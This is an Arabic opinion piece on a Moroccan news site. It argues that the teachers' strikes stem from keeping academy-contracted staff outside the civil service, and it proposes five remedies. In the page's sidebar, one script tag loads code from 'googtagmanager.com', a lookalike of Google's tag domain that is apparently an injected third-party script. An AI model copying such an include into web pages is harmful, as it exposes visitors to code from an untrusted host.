<p>مما سبق يتبين أن أصل الداء الذي أدى إلى الاحتقان الذي تشهده الساحة التعليمية اليوم يرجع أساسا إلى الاستمرار في تدبير أكثر من 40 في المائة من الموارد البشرية لوزارة التربية الوطنية خارج منطق الوظيفة العمومية، مع توسيع الدائرة لتشمل جميع العاملين بالوزارة من كل الفئات في أفق عشر سنوات. قد يكون لهذا التوجه الحكومي مبرراته خاصة على مستوى حفظ التوازنات المالية والماكرو اقتصادية، وإن كان المسوغ المرتبط بتخفيض كتلة الأجور الذي يحتج به البعض لا يصمد أمام استمرار الدولة في صرف أجور جميع رجال ونساء التعليم بما في ذلك أطر الأكاديميات، غير أن الحكومة لم توضح للرأي العام التربوي مبررات اللجوء إلى هذا الحل من أجل إقناعه بوجاهته. كما أن الوزارة الوصية لم تتواصل مع رجال ونساء التعليم من أجل تفسير تصورها في تدبير القطاع والذي يستمد أسسه من نظرية التدبير العمومي الجديد، الذي يقتضي تطبيقها تبني ممارسات جديدة تتعارض بشكل كبير مع الممارسات المتجذرة التي لا يمكن بتاتا تغييرها بمجرد مرسوم، بل لا بد من تبني مقاربة لتدبير التغيير تشتغل على المدى المتوسط بناء على تفعيل مبادئ الإشراك الشامل والعمل التعاوني والتواصل المستمر والمواكبة الحثيثة.</p>
<p>إن معالجة الوضعية الحالية بما أدت إليه من إضرابات يتطلب التفكير بجدية في معالجة الأسباب التي أدت إليها عبر وصف دواء فعال لأصل الداء الذي استفحل طيلة سبع سنوات، علما أن باقي الملفات بعضها وجد حلولا في النظام الأساسي الجديد وبعضها يمكن أن يجد طريقه إلى الحل بكل يسر. وعموما ففعالية الدواء رهينة بتوفير مجموعة من المقومات أهمها:</p>
<p>1-الالتزام بالمرجعيات: وعلى رأسها القانون الإطار الذي ينبغي للحكومة أن تسرع في ترجمته إلى النصوص التشريعية والتنظيمية اللازمة لتطبيقه، بما في ذلك الإطار المرجعي للوظائف والكفايات الذي يعتبر الوثيقة الملزمة التي تسبق أي مراجعة للنظام الأساسي لرجال ونساء التعليم. وثاني المرجعيات البرنامج الحكومي الذي يلزم الحكومة بزيادة 2500 درهم في أجور الأساتذة في بداية مسارهم المهني، وهو التزام واضح لا يمكن ترجمته كما قال رئيس الحكومة إلى زيادة في نهاية المسار المهني، لأن هذه ترقية وتلك زيادة في الأجر. دون أن ننسى الإقصاء غير المفهوم للأطر التربوية للتعليم الأولي من النظام الأساسي الجديد رغم انتمائهم لسلك توليه الوزارة أهمية قصوى.</p>
<p>2-تحقيق الإنصاف بين جميع الفئات: بما يضمن لهم مسارا مهنيا متكافئا ومحفزا، ويحفظ كرامتهم أسوة بما هو معمول به في قطاعات حكومية أخرى وفق منظور جديد للعدالة الأجرية يراجع بشكل جذري منظومة الأجور في القطاع العام، ويضع معايير دقيقة للتكليف بالمهام استنادا إلى الإطار المرجعي للوظائف والكفايات، ويحدد معايير الاستفادة من التعويضات وفق قواعد وشروط واضحة، ويعتبر معيار الكفاءة المحدد الأساس لولوج مهنة التدريس دون تقييد ذلك بسن معين قد يؤدي إلى إقصاء شرائح واسعة ممن تتوفر فيهم شروط الجودة المطلوبة.</p>
<p>3-تحقيق المساواة بين جميع الموظفين: من خلال الحسم النهائي في ملف أطر الأكاديميات، إما عبر إدماجهم في الوظيفة العمومية وهو ما لا يبدو أن الحكومة ماضية فيه خاصة بعد تعويض الوزيرة المكلفة بإصلاح الإدارة بوزير الشغل في اللجنة الوزارية المشرفة على الملف، أو من خلال الجلوس مع ممثليهم من أجل توضيح جميع الملابسات المرتبطة بالموضوع، وإقناعهم بالمبررات الموضوعية التي حتمت على الحكومة تبني الاختيار المتضمن في النظام الأساسي الجديد.</p>
<p>4-تبني الصراحة والشفافية في تدبير الملف: بما يضمن استعادة الثقة المفقودة بين الحكومة وباقي الأطراف المعنية بما في ذلك النقابات الأربعة التي شاركت في الحوار. إن العديد من النقط الموجودة في النظام الأساسي الجديد تحتاج إلى مصارحة رجال ونساء التعليم حول خلفياتها، وليس تبريرها بشكل غير مقنع في بعض الأحيان، نذكر منها مهام أطر التدريس ونظام العقوبات ونظام التحفيز وعدد ساعات العمل والوضعية النظامية لأطر الأكاديميات.</p>
<p>5- تبني حقيقي للمقاربة التشاركية: من خلال التخلي عن العمل ضمن الدائرة الضيقة للنقابات الأكثر تمثيلية، وتوسيع المقاربة التشاركية لتشمل كل النقابات إلى جانب الهيئات التمثيلية الأخرى، خاصة وأن التنسيقيات كلها تجمعت في إطار تنسيق وطني ناطق باسمهم. كما أن مشروعية النظام الأساسي ستتعزز بعرضه على المجلس الأعلى للتربية والتكوين والبحث العلمي ليبدي رأيه فيه.</p>
<p>هذه المداخل يمكنها أن ترجع القطار إلى مساره الصحيح، شريطة أن يتحلى الجميع بالحكمة والصبر ويفكر أولا وأخيرا في مصلحة المتعلمين والمتعلمات، وبالتالي في المصلحة العليا للوطن. فلا إصلاح للتعليم بدون ضمان كرامة رجاله ونسائه.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=168324" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115094915.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211613.html">اخنوش و فرصة فصل السياسة عن التجارة </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 9:49</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260113080355.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211523.html">درع المرتدات:مصطفى بايتاس..مأزق التموقع داخل الحكومة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 13 يناير 2026 - 20:03</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260110034337.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211355.html">كيف حفر المغرب قبرا لدفن أمنه الغذائي !</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 15:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260109023316.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211301.html">2026 سنة التحوّل الاستراتيجي للبادية المغربية </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 يناير 2026 - 16:00</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260109025736.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211294.html">هل يسير الدفع بعدم دستورية القوانين على خطى الملتمسات التشريعية؟  </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 يناير 2026 - 14:57</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260108082704.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211202.html">سؤال النخبة في المغرب..حين تتحول الكفاءة إلى استثناء</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 08 يناير 2026 - 8:27</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 139
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpNysDseBK6qyHRxzLZQXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547773227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>